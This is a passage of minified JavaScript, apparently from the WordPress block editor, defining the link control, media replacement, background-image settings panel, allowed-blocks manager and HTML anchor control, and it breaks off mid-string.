lu({searchInputPlaceholder:e,value:t,settings:n=Pc,onChange:o=ru,onRemove:r,onCancel:i,noDirectEntry:s=!1,showSuggestions:l=!0,showInitialSuggestions:a,forceIsEditingLink:c,createSuggestion:u,withCreateSuggestion:p,inputValue:f="",suggestionsQuery:b={},noURLSuggestion:k=!1,createSuggestionButtonText:v,hasRichPreviews:_=!1,hasTextControl:y=!1,renderControlBottom:x=null,handleEntities:S=!1}){void 0===p&&u&&(p=!0);const[w,C]=(0,h.useState)(!1),{advancedSettingsPreference:B}=(0,g.useSelect)((e=>({advancedSettingsPreference:e(hr.store).get(iu,su)??!1})),[]),{set:I}=(0,g.useDispatch)(hr.store),j=B||w,E=(0,h.useRef)(!0),M=(0,h.useRef)(),P=(0,h.useRef)(),R=(0,h.useRef)(),A=(0,h.useRef)(!1),N=n.map((({id:e})=>e)),[L,D,O,z,V]=function(e){const[t,n]=(0,h.useState)(e||{}),[o,r]=(0,h.useState)(e);return ou()(e,o)||(r(e),n(e)),[t,n,e=>{n({...t,url:e})},e=>{n({...t,title:e})},e=>o=>{const r=Object.keys(o).reduce(((t,n)=>(e.includes(n)&&(t[n]=o[n]),t)),{});n({...t,...r})}]}(t),F=S&&!!L?.id,H=(0,m.useInstanceId)(lu,"link-control"),U=F?`${H}__help`:null,G=t&&!(0,Qa.isShallowEqualObjects)(L,t),[$,W]=(0,h.useState)(void 0!==c?c:!t||!t.url),{createPage:K,isCreatingPage:Z,errorMessage:q}=function(e){const t=(0,h.useRef)(),[n,o]=(0,h.useState)(!1),[r,i]=(0,h.useState)(null);return(0,h.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),i(null);try{return t.current=tu(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw i(e.message||(0,T.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(u);(0,h.useEffect)((()=>{void 0!==c&&W(c)}),[c]),(0,h.useEffect)((()=>{if(E.current)return;(Ga.focus.focusable.find(M.current)[0]||M.current).focus(),A.current=!1}),[$,Z]),(0,h.useEffect)((()=>(E.current=!1,()=>{E.current=!0})),[]);const Y=t?.url?.trim()?.length>0,X=()=>{A.current=!!M.current?.contains(M.current.ownerDocument.activeElement),W(!1)},Q=()=>{G&&o({...t,...L,url:te}),X()},[J,ee]=(0,h.useState)(!1);(0,h.useEffect)((()=>{J&&(R.current?.focus(),ee(!1))}),[J]);const te=f||L?.url||"",ne=!te?.trim()?.length,oe=r&&t&&!$&&!Z,re=$&&Y,ie=Y&&y,se=($||!t)&&!Z,le=!G||ne,ae=!!n?.length&&$&&Y;return(0,d.jsxs)("div",{tabIndex:-1,ref:M,className:"block-editor-link-control",children:[Z&&(0,d.jsxs)("div",{className:"block-editor-link-control__loading",children:[(0,d.jsx)(ws.Spinner,{})," ",(0,T.__)("Creating"),"…"]}),se&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:ms({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":ie,"has-actions":re}),children:[ie&&(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,ref:P,className:"block-editor-link-control__field block-editor-link-control__text-content",label:(0,T.__)("Text"),value:L?.title,onChange:z,onKeyDown:e=>{const{keyCode:t}=e;t!==Wa.ENTER||ne||(e.preventDefault(),Q())},__next40pxDefaultSize:!0}),(0,d.jsx)(Uc,{ref:R,currentLink:t,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:e,value:te,withCreateSuggestion:p,onCreateSuggestion:K,onChange:O,onSelect:e=>{const t=Object.keys(e).reduce(((t,n)=>(N.includes(n)||(t[n]=e[n]),t)),{});o({...L,...t,title:L?.title||e?.title}),X()},showInitialSuggestions:a,allowDirectEntry:!s,showSuggestions:l,suggestionsQuery:b,withURLSuggestion:!k,createSuggestionButtonText:v,hideLabelFromVision:!ie,isEntity:F,suffix:(0,d.jsx)(au,{isEntity:F,showActions:re,isDisabled:le,onUnlink:()=>{const{id:e,kind:t,type:n,...o}=L;D({...o,id:void 0,kind:void 0,type:void 0,url:void 0}),ee(!0)},onSubmit:Q,helpTextId:U})}),F&&U&&(0,d.jsx)("p",{id:U,className:"block-editor-link-control__help",children:(0,T.sprintf)((0,T.__)("Synced with the selected %s."),L?.type||"item")})]}),q&&(0,d.jsx)(ws.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1,children:q})]}),t&&!$&&!Z&&(0,d.jsx)(Qc,{value:t,onEditClick:()=>W(!0),hasRichPreviews:_,hasUnlinkControl:oe,onRemove:()=>{r(),W(!0)}},t?.url),ae&&(0,d.jsx)("div",{className:"block-editor-link-control__tools",children:!ne&&(0,d.jsx)(rc,{settingsOpen:j,setSettingsOpen:e=>{I&&I(iu,su,e),C(e)},children:(0,d.jsx)(eu,{value:L,settings:n,onChange:V(N)})})}),re&&(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",className:"block-editor-link-control__search-actions",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e=>{e.preventDefault(),e.stopPropagation(),D(t),Y?X():r?.(),i?.()},children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:le?ru:Q,className:"block-editor-link-control__search-submit","aria-disabled":le,children:(0,T.__)("Apply")})]}),!Z&&x&&x()]})}function au({isEntity:e,showActions:t,isDisabled:n,onUnlink:o,onSubmit:r,helpTextId:i}){return e?(0,d.jsx)(ws.Button,{icon:ec,onClick:o,"aria-describedby":i,showTooltip:!0,label:(0,T.__)("Unsync and edit"),__next40pxDefaultSize:!0}):t?void 0:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{onClick:n?ru:r,label:(0,T.__)("Submit"),icon:tc,className:"block-editor-link-control__search-submit","aria-disabled":n,size:"small"})})}lu.ViewerFill=qc,lu.DEFAULT_LINK_SETTINGS=Pc;const cu=e=>(I()("wp.blockEditor.__experimentalLinkControl",{since:"6.8",alternative:"wp.blockEditor.LinkControl"}),(0,d.jsx)(lu,{...e}));cu.ViewerFill=lu.ViewerFill,cu.DEFAULT_LINK_SETTINGS=lu.DEFAULT_LINK_SETTINGS;var uu=lu;const du=()=>{};let pu=0;var hu=(0,m.compose)([(0,g.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(pr.store);return{createNotice:t,removeNotice:n}})),(0,ws.withFilters)("editor.MediaReplaceFlow")])((({mediaURL:e,mediaId:t,mediaIds:n,allowedTypes:o,accept:r,onError:i,onSelect:s,onSelectURL:l,onReset:a,onToggleFeaturedImage:c,useFeaturedImage:u,onFilesUpload:p=du,name:h=(0,T.__)("Replace"),createNotice:m,removeNotice:f,children:b,multiple:k=!1,addToGallery:v,handleUpload:_=!0,popoverProps:y,renderToggle:x})=>{const{getSettings:S}=(0,g.useSelect)(ji),w="block-editor/media-replace-flow/error-notice/"+ ++pu,C=e=>{const t=(0,Ga.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{m("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},B=(e,t)=>{u&&c&&c(),t(),s(e),(0,Uo.speak)((0,T.__)("The media file has been replaced")),f(w)},I=e=>{e.keyCode===Wa.DOWN&&(e.preventDefault(),e.target.click())},j=k&&!(!o||0===o.length)&&o.every((e=>"image"===e||e.startsWith("image/")));return(0,d.jsx)(ws.Dropdown,{popoverProps:y,contentClassName:"block-editor-media-replace-flow__options",renderToggle:({isOpen:e,onToggle:t})=>x?x({"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}):(0,d.jsx)(ws.ToolbarButton,{"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}),renderContent:({onClose:i})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu",children:[(0,d.jsxs)(Xa,{children:[(0,d.jsx)(Ya,{gallery:j,addToGallery:v,multiple:k,value:k?n:t,onSelect:e=>B(e,i),allowedTypes:o,render:({open:e})=>(0,d.jsx)(ws.MenuItem,{icon:Ka,onClick:e,children:(0,T.__)("Open Media Library")})}),(0,d.jsx)(ws.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!_)return t(),s(n);p(n),S().mediaUpload({allowedTypes:o,filesList:n,onFileChange:([e])=>{B(e,t)},onError:C})})(e,i)},accept:r,multiple:!!k,render:({openFileDialog:e})=>(0,d.jsx)(ws.MenuItem,{icon:Za,onClick:()=>{e()},children:(0,T._x)("Upload","verb")})})]}),c&&(0,d.jsx)(ws.MenuItem,{icon:qa,onClick:c,isPressed:u,children:(0,T.__)("Use featured image")}),e&&a&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{a(),i()},children:(0,T.__)("Reset")}),"function"==typeof b?b({onClose:i}):b]}),l&&(0,d.jsxs)("form",{className:"block-editor-media-flow__url-input",children:[(0,d.jsx)("span",{className:"block-editor-media-replace-flow__image-url-label",children:(0,T.__)("Current media URL:")}),(0,d.jsx)(uu,{value:{url:e},settings:[],showSuggestions:!1,onChange:({url:e})=>{l(e)},searchInputPlaceholder:(0,T.__)("Paste or type URL")})]})]})})}));const gu="image",mu={placement:"left-start",offset:36,shift:!0,className:"block-editor-global-styles-background-panel__popover"},fu=()=>{},bu=e=>{window.requestAnimationFrame((()=>{const[t]=Ga.focus.tabbable.find(e?.current);t&&t.focus()}))};const ku=e=>{if(!e||isNaN(e.x)&&isNaN(e.y))return;return`${100*(isNaN(e.x)?.5:e.x)}% ${100*(isNaN(e.y)?.5:e.y)}%`},vu=e=>{if(!e)return{x:void 0,y:void 0};let[t,n]=e.split(" ").map((e=>parseFloat(e)/100));return t=isNaN(t)?void 0:t,n=isNaN(n)?t:n,{x:t,y:n}};function _u({as:e="span",imgUrl:t,toggleProps:n={},filename:o,label:r,onToggleCallback:i=fu}){const{isOpen:s,...l}=n;(0,h.useEffect)((()=>{void 0!==s&&i(s)}),[s,i]);const a=()=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",as:"span",className:"block-editor-global-styles-background-panel__inspector-preview-inner",children:[t&&(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator-wrapper","aria-hidden":!0,children:(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator",style:{backgroundImage:`url(${t})`}})}),(0,d.jsxs)(ws.FlexItem,{as:"span",style:t?{}:{flexGrow:1},children:[(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-global-styles-background-panel__inspector-media-replace-title",children:r}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",children:t?(0,T.sprintf)((0,T.__)("Background image: %s"),o||r):(0,T.__)("No background image selected")})]})]});return"button"===e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...l,children:a()}):a()}function yu({label:e,filename:t,url:n,children:o,onToggle:r=fu,hasImageValue:i,onReset:s,containerRef:l}){if(!i)return;const a=e||(0,Ua.getFilename)(n)||(0,T.__)("Add background image");return(0,d.jsx)(ws.Dropdown,{popoverProps:mu,renderToggle:({onToggle:e,isOpen:o})=>{const i={onClick:e,className:"block-editor-global-styles-background-panel__dropdown-toggle","aria-expanded":o,"aria-label":(0,T.__)("Background size, position and repeat options."),isOpen:o};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(_u,{imgUrl:n,filename:t,label:a,toggleProps:i,as:"button",onToggleCallback:r}),s&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-global-styles-background-panel__reset",size:"small",icon:Ha,onClick:()=>{s(),o&&e(),bu(l)}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-global-styles-background-panel__dropdown-content-wrapper",paddingSize:"medium",children:o})})}function xu(){return(0,d.jsx)(ws.Placeholder,{className:"block-editor-global-styles-background-panel__loading",children:(0,d.jsx)(ws.Spinner,{})})}function Su({onChange:e,style:t,inheritedValue:n,onRemoveImage:o=fu,onResetImage:r=fu,displayInPanel:i,defaultValues:s,containerRef:l}){const[a,c]=(0,h.useState)(!1),{getSettings:u}=(0,g.useSelect)(ji),{id:p,title:m,url:f}=t?.background?.backgroundImage||{...n?.background?.backgroundImage},{createErrorNotice:b}=(0,g.useDispatch)(pr.store),k=e=>{b(e,{type:"snackbar"}),c(!1)},v=n=>{if(!n||!n.url)return e(me(t,["background","backgroundImage"],void 0)),void c(!1);if((0,$a.isBlobURL)(n.url))return void c(!0);if(n.media_type&&n.media_type!==gu||!n.media_type&&n.type&&n.type!==gu)return void k((0,T.__)("Only images can be used as a background image."));const o=t?.background?.backgroundSize||s?.backgroundSize,r=t?.background?.backgroundPosition;e(me(t,["background"],{...t?.background,backgroundImage:{url:n.url,id:n.id,source:"file",title:n.title||void 0},backgroundPosition:r||"auto"!==o&&o?r:"50% 0",backgroundSize:o})),c(!1),bu(l)},_=ju(t),y=!_&&ju(n),x=m||(0,Ua.getFilename)(f)||(0,T.__)("Add background image");return(0,d.jsxs)("div",{className:"block-editor-global-styles-background-panel__image-tools-panel-item",children:[a&&(0,d.jsx)(xu,{}),(0,d.jsx)(hu,{mediaId:p,mediaURL:f,allowedTypes:[gu],accept:"image/*",onSelect:v,popoverProps:{className:ms({"block-editor-global-styles-background-panel__media-replace-popover":i})},name:(0,d.jsx)(_u,{imgUrl:f,filename:m,label:x}),renderToggle:e=>(0,d.jsx)(ws.Button,{...e,__next40pxDefaultSize:!0}),onError:k,onReset:()=>{bu(l),r()},children:y&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{bu(l),e(me(t,["background"],{backgroundImage:"none"})),o()},children:(0,T.__)("Remove")})}),(0,d.jsx)(ws.DropZone,{onFilesDrop:e=>{u().mediaUpload({allowedTypes:[gu],filesList:e,onFileChange([e]){v(e)},onError:k,multiple:!1})},label:(0,T.__)("Drop to upload")})]})}function wu({onChange:e,style:t,inheritedValue:n,defaultValues:o}){const r=t?.background?.backgroundSize||n?.background?.backgroundSize,i=t?.background?.backgroundRepeat||n?.background?.backgroundRepeat,s=t?.background?.backgroundImage?.url||n?.background?.backgroundImage?.url,l=t?.background?.backgroundImage?.id,a=t?.background?.backgroundPosition||n?.background?.backgroundPosition,c=t?.background?.backgroundAttachment||n?.background?.backgroundAttachment;let u=!r&&l?o?.backgroundSize:r||"auto";u=["cover","contain","auto"].includes(u)?u:"auto";const p=!("no-repeat"===i||"cover"===u&&void 0===i),h=n=>{let o=i,r=a;"contain"===n&&(o="no-repeat",r=void 0),"cover"===n&&(o=void 0,r=void 0),"cover"!==u&&"contain"!==u||"auto"!==n||(o=void 0,t?.background?.backgroundImage?.id&&(r="50% 0")),n||"auto"!==u||(n="auto"),e(me(t,["background"],{...t?.background,backgroundPosition:r,backgroundRepeat:o,backgroundSize:n}))},g=!a&&l&&"contain"===r?o?.backgroundPosition:a;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(ws.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Focal point"),url:s,value:vu(g),onChange:n=>{e(me(t,["background","backgroundPosition"],ku(n)))}}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Fixed background"),checked:"fixed"===c,onChange:()=>e(me(t,["background","backgroundAttachment"],"fixed"===c?"scroll":"fixed"))}),(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:(0,T.__)("Size"),value:u,onChange:h,isBlock:!0,help:(m=r||o?.backgroundSize,"cover"===m||void 0===m?(0,T.__)("Image covers the space evenly."):"contain"===m?(0,T.__)("Image is contained without distortion."):(0,T.__)("Image has a fixed width.")),children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"cover",label:(0,T._x)("Cover","Size option for background image control")},"cover"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"contain",label:(0,T._x)("Contain","Size option for background image control")},"contain"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T._x)("Tile","Size option for background image control")},"tile")]}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,as:"span",children:[(0,d.jsx)(ws.__experimentalUnitControl,{"aria-label":(0,T.__)("Background image width"),onChange:h,value:r,size:"__unstable-large",__unstableInputWidth:"100px",min:0,placeholder:(0,T.__)("Auto"),disabled:"auto"!==u||void 0===u}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Repeat"),checked:p,onChange:()=>e(me(t,["background","backgroundRepeat"],!0===p?"no-repeat":"repeat")),disabled:"cover"===u})]})]});var m}function Cu({value:e,onChange:t,inheritedValue:n=e,settings:o,defaultValues:r={}}){const{globalStyles:i,_links:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{globalStyles:n[N],_links:n[L]}}),[]),l=(0,h.useMemo)((()=>{const e={background:{}};return n?.background?(Object.entries(n?.background).forEach((([t,n])=>{e.background[t]=rs(n,{styles:i,_links:s})})),e):n}),[i,s,n]),a=()=>t(me(e,["background"],{})),{title:c,url:u}=e?.background?.backgroundImage||{...l?.background?.backgroundImage},p=ju(e)||ju(l),m=p&&"none"!==(e?.background?.backgroundImage||n?.background?.backgroundImage)&&(o?.background?.backgroundSize||o?.background?.backgroundPosition||o?.background?.backgroundRepeat),[f,b]=(0,h.useState)(!1),k=(0,h.useRef)();return(0,d.jsx)("div",{ref:k,className:ms("block-editor-global-styles-background-panel__inspector-media-replace-container",{"is-open":f}),children:m?(0,d.jsx)(yu,{label:c,filename:c,url:u,onToggle:b,hasImageValue:p,onReset:a,containerRef:k,children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,displayInPanel:!0,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),defaultValues:r,containerRef:k}),(0,d.jsx)(wu,{onChange:t,style:e,defaultValues:r,inheritedValue:l})]})}):(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,defaultValues:r,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),containerRef:k})})}const Bu={backgroundImage:!0};function Iu(e){return"web"===h.Platform.OS&&e?.background?.backgroundImage}function ju(e){return!!e?.background?.backgroundImage?.id||"string"==typeof e?.background?.backgroundImage||!!e?.background?.backgroundImage?.url}function Eu({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,headerLabel:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}function Tu({as:e=Eu,value:t,onChange:n,inheritedValue:o,settings:r,panelId:i,defaultControls:s=Bu,defaultValues:l={},headerLabel:a=(0,T.__)("Background image")}){const c=Iu(r),u=(0,h.useCallback)((e=>({...e,background:{}})),[]);return(0,d.jsx)(e,{resetAllFilter:u,value:t,onChange:n,panelId:i,headerLabel:a,children:c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.background,label:(0,T.__)("Image"),onDeselect:()=>n(me(t,["background"],{})),isShownByDefault:s.backgroundImage,panelId:i,children:(0,d.jsx)(Cu,{value:t,onChange:n,settings:r,inheritedValue:o,defaultControls:s,defaultValues:l})})})}const Mu="background",Pu={backgroundSize:"cover",backgroundPosition:"50% 50%"};function Ru(e,t="any"){const n=(0,p.getBlockSupport)(e,Mu);return!0===n||("any"===t?!!n?.backgroundImage||!!n?.backgroundSize||!!n?.backgroundRepeat:!!n?.[t])}function Au(e){if(!e||!e?.backgroundImage?.url)return;let t;return e?.backgroundSize||(t={backgroundSize:Pu.backgroundSize}),"contain"!==e?.backgroundSize||e?.backgroundPosition||(t={backgroundPosition:Pu.backgroundPosition}),t}function Nu(e){return ju(e)?"has-background":""}function Lu({children:e}){const t=(0,h.useCallback)((e=>({...e,style:{...e.style,background:void 0}})),[]);return(0,d.jsx)(Fa,{group:"background",resetAllFilter:t,children:e})}function Du({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,inheritedValue:i}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,getSettings:r}=n(ji),i=r();return{style:o(e)?.style,inheritedValue:i[N]?.blocks?.[t]}}),[e,t]);if(!Iu(o)||!Ru(t,"backgroundImage"))return null;const s={...o,background:{...o.background,backgroundSize:o?.background?.backgroundSize&&Ru(t,"backgroundSize")}},l=(0,p.getBlockSupport)(t,[Mu,"defaultControls"]);return(0,d.jsx)(Tu,{inheritedValue:i,as:Lu,panelId:e,defaultValues:Pu,settings:s,onChange:e=>{n({style:fs(e)})},defaultControls:l,value:r})}var Ou={useBlockProps:function({name:e,style:t}){if(!Ru(e)||!t?.background?.backgroundImage)return;const n=Au(t?.background);return n?{style:{...n}}:void 0},attributeKeys:["style"],hasSupport:Ru};(0,f.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){return"type"in(e.attributes?.lock??{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));var zu=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"})});var Vu=(0,h.memo)((function({icon:e,showColors:t=!1,className:n,context:o}){"block-default"===e?.src&&(e={src:zu});const r=(0,d.jsx)(ws.Icon,{icon:e&&e.src?e.src:e,context:o}),i=t?{backgroundColor:e&&e.background,color:e&&e.foreground}:{};return(0,d.jsx)("span",{style:i,className:ms("block-editor-block-icon",n,{"has-colors":t}),children:r})}));var Fu=function({blockTypes:e,value:t,onItemChange:n}){return(0,d.jsx)("ul",{className:"block-editor-block-manager__checklist",children:e.map((e=>(0,d.jsxs)("li",{className:"block-editor-block-manager__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:e.title,checked:t.includes(e.name),onChange:(...t)=>n(e,...t)}),(0,d.jsx)(Vu,{icon:e.icon})]},e.name)))})};var Hu=function e({title:t,blockTypes:n,selectedBlockTypes:o,onChange:r}){const i=(0,m.useInstanceId)(e),s=(0,h.useCallback)(((e,t)=>{r(t?[...o,e]:o.filter((({name:t})=>t!==e.name)))}),[o,r]),l=(0,h.useCallback)((e=>{r(e?[...o,...n.filter((e=>!o.find((({name:t})=>t===e.name))))]:o.filter((e=>!n.find((({name:t})=>t===e.name)))))}),[n,o,r]);if(!n.length)return null;const a=n.map((({name:e})=>e)).filter((e=>(o??[]).some((t=>t.name===e)))),c="block-editor-block-manager__category-title-"+i,u=a.length===n.length,p=!u&&a.length>0;return(0,d.jsxs)("div",{role:"group","aria-labelledby":c,className:"block-editor-block-manager__category",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,checked:u,onChange:l,className:"block-editor-block-manager__category-title",indeterminate:p,label:(0,d.jsx)("span",{id:c,children:t})}),(0,d.jsx)(Fu,{blockTypes:n,value:a,onItemChange:s})]})};function Uu({blockTypes:e,selectedBlockTypes:t,onChange:n,showSelectAll:o=!0}){const r=(0,m.useDebounce)(Uo.speak,500),[i,s]=(0,h.useState)(""),{categories:l,isMatchingSearchTerm:a}=(0,g.useSelect)((e=>({categories:e(p.store).getCategories(),isMatchingSearchTerm:e(p.store).isMatchingSearchTerm})),[]),c=e.filter((e=>!i||a(e,i))),u=t.length>0&&t.length!==e.length,f=e.length>0&&t.length===e.length;return(0,h.useEffect)((()=>{if(!i)return;const e=c.length,t=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",e),e);r(t)}),[c?.length,i,r]),(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-block-manager__content",spacing:4,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Search for a block"),placeholder:(0,T.__)("Search for a block"),value:i,onChange:e=>s(e),className:"block-editor-block-manager__search"}),o&&(0,d.jsx)(ws.CheckboxControl,{className:"block-editor-block-manager__select-all",label:(0,T.__)("Select all"),checked:f,onChange:()=>{n(f?[]:e)},indeterminate:u,__nextHasNoMarginBottom:!0}),(0,d.jsxs)("div",{tabIndex:"0",role:"region","aria-label":(0,T.__)("Available block types"),className:"block-editor-block-manager__results",children:[0===c.length&&(0,d.jsx)("p",{className:"block-editor-block-manager__no-results",children:(0,T.__)("No blocks found.")}),l.map((e=>(0,d.jsx)(Hu,{title:e.title,blockTypes:c.filter((t=>t.category===e.slug)),selectedBlockTypes:t,onChange:n},e.slug))),(0,d.jsx)(Hu,{title:(0,T.__)("Uncategorized"),blockTypes:c.filter((({category:e})=>!e)),selectedBlockTypes:t,onChange:n})]})]})}function Gu({clientId:e,blockTypes:t,selectedBlockTypes:n,onClose:o}){const[r,i]=(0,h.useState)(n),{updateBlockAttributes:s}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Manage allowed blocks"),onRequestClose:o,overlayClassName:"block-editor-block-allowed-blocks-modal",focusOnMount:"firstContentElement",size:"medium",children:(0,d.jsxs)(ws.__experimentalVStack,{as:"form",onSubmit:n=>{n.preventDefault(),(()=>{const n=r.length===t.length,i=r.map((({name:e})=>e));s(e,{allowedBlocks:n?void 0:i}),o()})()},spacing:"4",children:[(0,d.jsx)(ws.__experimentalText,{children:(0,T.__)("Select which blocks can be added inside this container.")}),(0,d.jsx)(Uu,{blockTypes:t,selectedBlockTypes:r,onChange:e=>{i(e)}}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-allowed-blocks-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:o,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function $u({clientId:e}){const[t,n]=(0,h.useState)(!1),{blockTypes:o,selectedBlockNames:r}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{blockTypes:t(p.store).getBlockTypes(),selectedBlockNames:n(e)?.allowedBlocks}}),[e]),i=o.filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0)&&(!e.parent||e.parent.includes("core/post-content"))));if(!i)return null;const s=void 0===r?i:i.filter((e=>r.includes(e.name)));return(0,d.jsxs)("div",{className:"block-editor-block-allowed-blocks-control",children:[(0,d.jsxs)(ws.BaseControl,{help:(0,T.__)("Specify which blocks are allowed inside this container."),__nextHasNoMarginBottom:!0,children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{children:(0,T.__)("Allowed Blocks")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{n(!0)},className:"block-editor-block-allowed-blocks-control__button",children:(0,T.__)("Manage allowed blocks")})]}),t&&(0,d.jsx)(Gu,{clientId:e,blockTypes:i,selectedBlockTypes:s,onClose:()=>n(!1)})]})}var Wu={edit:function({clientId:e}){return(0,g.useSelect)((t=>"contentOnly"===t(ji).getBlockEditingMode(e)),[e])?null:(0,d.jsx)(Pa.Fill,{children:(0,d.jsx)($u,{clientId:e})})},attributeKeys:["allowedBlocks"],hasSupport:e=>(0,p.hasBlockSupport)(e,"allowedBlocks")};(0,f.addFilter)("blocks.registerBlockType","core/allowedBlocks/attribute",(function(e){return e?.attributes?.allowedBlocks?.type||(0,p.hasBlockSupport)(e,"allowedBlocks")&&(e.attributes={...e.attributes,allowedBlocks:{type:"array"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/allowedBlocks/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"allowedBlocks"))return e;if(1!==t.length&&1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;if(e.attributes.allowedBlocks)return e;const r=t[n]?.attributes?.allowedBlocks;if(!r)return e;const i=(0,p.getBlockType)(e.name),s=i?.allowedBlocks||[];if(!s.length)return{...e,attributes:{...e.attributes,allowedBlocks:r}};const l=r.filter((e=>s.includes(e)));return{...e,attributes:{...e.attributes,allowedBlocks:l}}}));const Ku=/[\s#]/g,Zu={type:"string",source:"attribute",attribute:"id",selector:"*"};var qu={addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor);return e},edit:function({anchor:e,setAttributes:t}){if("default"!==ga())return null;const n="web"===h.Platform.OS;return(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,className:"html-anchor-control",label:(0,T.__)("HTML anchor"),help:(0,d.jsxs)(d.Fragment,{children:[(0,T.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor”. Then, you’ll be able to link directly to this section of your page."),n&&(0,d.jsxs)(d.Fragment,{children:[" ",(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/page-jumps/"),children:(0,T.__)("Learn more about 